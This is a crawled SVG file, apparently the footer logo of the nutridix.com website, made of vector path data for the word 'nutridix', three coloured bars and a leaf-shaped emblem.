content_type: image/svg+xml
request_url: https://nutridix.com/wp-content/uploads/2018/10/logo-footer.svg
body_size: 2392
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 92.2 80.9" style="enable-background:new 0 0 92.2 80.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#232323;}
	.st1{fill:#007819;}
	.st2{fill:#D4D5D8;}
	.st3{fill:#BB1900;}
</style>
<path class="st0" d="M15,64.3h-2.2v-6c0-0.7-0.2-1.3-0.5-1.8c-0.5-0.7-1.2-1-2.1-1.1c-0.7,0-1.3,0.1-1.9,0.4
	c-0.3,0.1-0.7,0.4-1.1,0.7v7.7H4.8v-8.7c0.6-0.5,1.4-1,2.4-1.4c1-0.4,2-0.6,3-0.6c1.4,0,2.6,0.5,3.4,1.3c0.8,0.8,1.4,1.9,1.4,3.2
	V64.3z"/>
<path class="st0" d="M19.1,53.8h2.3v5.9c0,0.7,0.2,1.3,0.5,1.8c0.4,0.7,1.1,1.1,2,1.1c0.7,0,1.4-0.2,2.1-0.5
	c0.5-0.2,0.9-0.5,1.1-0.7v-7.6h2.2v8.6c-0.6,0.5-1.3,1-2.3,1.4c-1,0.5-2.1,0.7-3.2,0.7c-1.3,0-2.5-0.5-3.3-1.3
	c-0.8-0.8-1.3-1.9-1.3-3.2V53.8z"/>
<path class="st0" d="M35.7,48.5v5.4h2.6v1.8h-2.6V61c0,1.1,0.4,1.7,1.2,1.7c0.5,0,0.8-0.1,1.2-0.3l0.7,1.5c-0.4,0.4-1.2,0.8-2.3,0.8
	c-1,0-1.7-0.3-2.2-0.8c-0.6-0.6-0.9-1.5-0.9-2.9V48.5H35.7z"/>
<path class="st0" d="M44.9,53.9v1.2c0.1-0.2,0.5-0.7,0.9-1c0.6-0.4,1.2-0.6,1.8-0.6c0.5,0,0.9,0.1,1.2,0.2c0.3,0.1,0.5,0.3,0.6,0.3
	l-1,1.8c0,0-0.1-0.1-0.3-0.2c-0.2-0.1-0.5-0.1-0.9-0.1c-0.6,0-1.1,0.2-1.5,0.6c-0.3,0.3-0.6,0.6-0.8,1v7.1h-2.3V53.9H44.9z"/>
<path class="st0" d="M53.4,48.8c0.8,0,1.4,0.6,1.4,1.3c0,0.7-0.6,1.3-1.4,1.3c-0.8,0-1.4-0.6-1.4-1.3C52,49.4,52.6,48.8,53.4,48.8
	 M52.3,53.8h2.3v10.4h-2.3V53.8z"/>
<path class="st0" d="M66.1,54.4v-7.9h2.2v16.3l-0.1,0.1c-0.5,0.4-1.1,0.8-1.8,1.1c-0.9,0.4-1.9,0.6-2.9,0.6c-1.7,0-3.1-0.6-4.1-1.6
	c-1-1-1.5-2.4-1.5-3.9c0-1.5,0.5-2.9,1.5-4c0.9-1,2.2-1.6,3.8-1.6C64.2,53.5,65.2,53.8,66.1,54.4 M66.1,56.5
	c-0.8-0.7-1.6-1.1-2.6-1.1c-1,0-1.8,0.3-2.4,1c-0.6,0.7-1,1.5-1,2.5c0,1.1,0.3,1.9,0.9,2.6c0.6,0.7,1.4,1.1,2.4,1.1
	c1,0,1.8-0.3,2.6-0.8l0.1,0V56.5z"/>
<path class="st0" d="M73.6,48.8c0.8,0,1.4,0.6,1.4,1.3c0,0.7-0.6,1.3-1.4,1.3c-0.8,0-1.4-0.6-1.4-1.3C72.3,49.4,72.8,48.8,73.6,48.8
	 M72.5,53.8h2.3v10.4h-2.3V53.8z"/>
<polygon class="st0" points="81.2,53.8 82.9,56.7 83,57.2 83.1,56.7 84.7,53.8 87.4,53.8 84.7,58.3 84.5,58.5 84.7,58.8 88,64.3 
	85.4,64.3 83.2,60.6 83,59.9 82.7,60.6 80.6,64.3 78,64.3 81.2,58.8 81.4,58.5 81.2,58.2 78.5,53.8 "/>
<rect x="22.1" y="73.7" class="st1" width="16.1" height="1.3"/>
<rect x="38.2" y="73.7" class="st2" width="16.1" height="1.3"/>
<rect x="54.3" y="73.7" class="st3" width="16.1" height="1.3"/>
<g>
	<path class="st0" d="M55.2,9.7c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1-0.1-0.2-0.2-0.3
		c-2.7-2-6-3-9.4-3c-0.4,0-0.8,0-1.3,0c-3.8,0.3-7.4,2-10.2,4.7c-2.7,2.7-4.4,6.3-4.7,10.2c-0.3,3.8,0.7,7.6,2.9,10.7
		c0.1,0.1,0.2,0.2,0.4,0.2h0c0.1,0,0.2,0,0.3-0.1c0.1-0.1,0.2-0.2,0.2-0.3c0-0.1,0-0.2-0.1-0.3c-4.4-6.1-3.7-14.4,1.7-19.7
		C40.8,6.1,49.1,5.4,55.2,9.7"/>
	<path class="st0" d="M59.5,12.8L59.5,12.8c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0-0.2,0-0.3,0.1c-0.1,0.1-0.2,0.2-0.2,0.3
		c0,0.1,0,0.2,0.1,0.3c2.3,3.3,3.3,7.3,2.6,11.3c0,0.1,0,0.1,0,0.1c-0.2,1.3-0.6,2.6-1.2,3.9c-0.5,1-1,2-1.7,2.8
		c0,0-0.1,0.1-0.1,0.1l-0.1,0.1c-0.4,0.4-0.7,0.9-1.1,1.3l-0.1,0.1c-0.8,0.8-1.7,1.5-2.6,2.1l-0.1,0.1c-0.1,0.1-0.3,0.2-0.4,0.3
		c-2.1,1.2-4.6,1.9-7.1,2l-0.3,0l0-4l2.6-2.7l0.1,0c0.2,0,0.6,0.1,1,0.1h0c1,0,2.4-0.2,3.6-1.1c1.5-1.2,2.3-3.1,2.3-5.9l0-0.3
		c0-0.2-0.1-0.4-0.2-0.5c-0.1-0.1-0.3-0.2-0.5-0.2l-0.3,0c-2.7,0.2-4.6,1.1-5.7,2.6c-1.3,1.8-1,3.9-0.9,4.7l0,0.1l-2,2.1l0-5.9
		l0.1-0.1c0.3-0.2,1-0.7,1.7-1.4c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.4-0.1-0.5,0c-0.3,0.3-0.6,0.6-0.9,0.8
		l-0.3,0.3l0-1.5l3.2-4.6l0,0.7c0,0.3-0.1,0.7-0.1,1c0,0.1,0,0.2,0,0.3c0.1,0.1,0.1,0.1,0.2,0.2c0.2,0,0.4-0.1,0.4-0.3
		c0.6-2.7-0.4-5.6-3.2-8.6l-0.4-0.4c-0.1-0.1-0.3-0.2-0.5-0.2c-0.2,0-0.4,0.1-0.5,0.2l-0.4,0.4c-2.6,2.8-3.7,5.5-3.3,8.1
		c0.5,3.1,3,5.1,3.7,5.6l0.1,0.1l0,5.9l-2-2.1l0-0.1c0.2-0.8,0.4-2.9-0.8-4.7c-1.1-1.6-3-2.4-5.7-2.6l-0.3,0c-0.2,0-0.4,0.1-0.5,0.2
		c-0.1,0.1-0.2,0.3-0.2,0.5l0,0.3c0,2.7,0.8,4.7,2.3,5.9c1.2,1,2.6,1.2,3.6,1.2c0.4,0,0.8,0,1-0.1l0.1,0l2.6,2.7l0,4l-0.3,0
		c-2.2-0.1-4.3-0.7-6.3-1.7v0l-0.2-0.1c-0.6-0.3-1.2-0.7-1.7-1.1c-0.2-0.1-0.5-0.1-0.6,0.1c-0.1,0.2-0.1,0.5,0.1,0.6
		c0.6,0.4,1.3,0.8,1.9,1.2l0.2,0.1c2.2,1.1,4.8,1.7,7.3,1.7h0.1c0.1,0,0.2,0,0.3,0l0.4,0c0.2,0,0.3,0,0.5,0l0.2,0
		c0.2,0,0.3,0,0.5-0.1l0.2,0c0.2,0,0.3,0,0.5-0.1l0.2,0c0.1,0,0.2,0,0.3-0.1l0.4-0.1c0.1,0,0.2,0,0.3-0.1l0.2-0.1
		c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1,0,0.2-0.1l0.2-0.1c0.1,0,0.2-0.1,0.3-0.1l0.3-0.1c0.1,0,0.2-0.1,0.4-0.1l0.2-0.1
		c0.2-0.1,0.3-0.1,0.5-0.2l0.2-0.1c0.2-0.1,0.3-0.1,0.5-0.2l0.1-0.1c0.2-0.1,0.3-0.2,0.5-0.2l0.2-0.1c0.2-0.1,0.3-0.2,0.4-0.3
		c0.1,0,0.2-0.1,0.2-0.1l0.2-0.1c0.1,0,0.1-0.1,0.2-0.1c1.6-1,3-2.3,4.1-3.8c0.1-0.1,0.1-0.1,0.1-0.2l0.1-0.2
		c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.1-0.2,0.2-0.3l0.1-0.2c0-0.1,0.1-0.1,0.1-0.2c0.1-0.1,0.2-0.3,0.3-0.4l0.1-0.2
		c0.1-0.2,0.2-0.4,0.3-0.5l0.2,0l-0.2-0.1c0.8-1.5,1.3-3.1,1.6-4.7c0.1-0.5,0.1-1,0.2-1.4C62.8,19.7,61.7,15.9,59.5,12.8 M53.6,23.9
		l0.1,0c0.5-0.1,1-0.2,1.6-0.2l0.3,0l0,0.3c0,0.6-0.1,1.1-0.1,1.6l0,0.1l-2.2,0.4L53.6,23.9z M51.6,24.7
		C51.6,24.7,51.6,24.7,51.6,24.7l0-0.1l0.1-0.1c0.2-0.1,0.5-0.2,0.7-0.3l0.3-0.1l-0.4,2.4l-0.2,0.1h0.2l-0.2,0.1l0.2-0.1l-0.2,0.1
		l0.2-0.1l-0.1,0.1l0.2-0.1c0,0,0,0,0,0.1l0.1,0.1c0,0,0,0,0.1,0l0,0c0,0,0,0,0,0l0.1,0l2.4-0.5l-0.1,0.3c-0.1,0.3-0.2,0.5-0.3,0.7
		l0,0.1l-0.1,0c0,0,0,0-0.1,0L51,28.3L51.6,24.7z M50.1,25.9L50.1,25.9c0.1-0.1,0.2-0.2,0.3-0.3l0.4-0.5l-0.6,3.7L50,28.8l0.2,0
		L50,28.9l0.2,0l0.1,0.1c0,0,0,0,0,0l0,0l0,0.2l0.1-0.2c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0l0.1,0l3.6-0.8l-0.4,0.4
		c-0.1,0.1-0.3,0.2-0.4,0.4c-1,0.8-2.3,1-3.2,1c-0.3,0-0.6,0-0.8,0l-0.1,0l0-0.1C49.2,29.2,49,27.4,50.1,25.9 M46.7,13.4l0.3,0.4
		c0.5,0.6,1,1.2,1.3,1.8l0.1,0.1l-1.8,2.5L46.7,13.4z M46.7,19.4l2.2-3.1l0.1,0.3c0.3,0.6,0.5,1.2,0.7,1.9l0,0.1l-0.1,0.1l-2.9,4.3
		L46.7,19.4z M37.2,25.5C37.1,25,37,24.4,37,23.8l0-0.3l0.3,0c0.6,0,1.1,0.1,1.6,0.2l0.1,0l0.3,2.3l-2.2-0.5L37.2,25.5z M37.9,27.7
		L37.9,27.7c-0.2-0.3-0.3-0.6-0.4-0.9l-0.1-0.3l2.4,0.5c0,0,0,0,0.1,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0c0,0,0,0,0,0
		c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0-0.1l0-0.1v-0.1l-0.4-2.5l0.3,0.1c0.3,0.1,0.5,0.2,0.7,0.3l0.1,0.1l0,0.1c0,0,0,0.1,0,0.1
		l0.6,3.7L37.9,27.7z M43.2,29.9l0,0.1l-0.1,0c-0.2,0-0.5,0-0.8,0c-0.9,0-2.1-0.2-3.2-1l-0.7-0.6l3.6,0.8l0.1,0c0,0,0,0,0,0
		c0,0,0,0,0.1,0c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0,0,0-0.1l0-0.1v-0.1l-0.6-3.9l0.4,0.5
		c0.1,0.1,0.2,0.2,0.3,0.4C43.5,27.4,43.3,29.2,43.2,29.9 M45.9,25.7l-0.3-0.3c-0.9-0.7-2.4-2.3-2.8-4.6c0-0.2,0-0.4-0.1-0.6l0-0.7
		l3.2,4.6L45.9,25.7z M45.9,22.9l-3-4.3v-0.1c0.1-0.6,0.4-1.2,0.7-1.8l0.1-0.3l2.1,3.1L45.9,22.9z M45.9,18.1l-1.7-2.5l0.1-0.1
		c0.4-0.6,0.8-1.2,1.3-1.8l0.3-0.4L45.9,18.1z"/>
</g>
</svg>
